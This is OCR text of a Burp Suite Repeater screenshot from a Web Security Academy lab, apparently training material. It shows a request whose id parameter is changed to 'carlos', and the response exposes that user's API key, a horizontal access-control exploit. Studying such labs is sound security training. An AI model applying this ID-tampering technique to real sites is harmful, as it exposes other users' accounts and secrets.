 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.10.3.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
3 × 4 × +
Send Cancel < ▼ > ▼
Target: https://0a180041037f9acd82cc24b800d400a4.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a180041037f9acd82cc24b800d400a4.web-security-academy.net
3 Cookie: session=ux9JiJqt2LXCQvoLve0Z4tY0uW7I90Sr
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.123 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer: https://0a180041037f9acd82cc24b800d400a4.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Log out
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <h1>
My Account
</h1>
56 <div id=account-content>
57 <p>
Your username is: carlos
</p>
58 <div>
Your API Key is: yykwePUBm6q9ETUTlmzoa8Z85WRuGF0d
</div>
<br/>
59 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
60 <label>
Email
</label>
61 <input required type="email" name="email" value="">
62 <input required type="hidden" name="csrf" value="
i40JN8N9XiPFBMrwXAZqQAKEL94XHn2N">
63 <button class='button' type='submit'>
Update email
</button>
64 </form>
65 </div>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
Search
0 highlights
Inspector
Back
Query parameter
Name
id
Value
carlos
Decoded from: URL encoding
carlos
Cancel Apply changes
Inspector
Notes
Done
3,698 bytes | 258 millis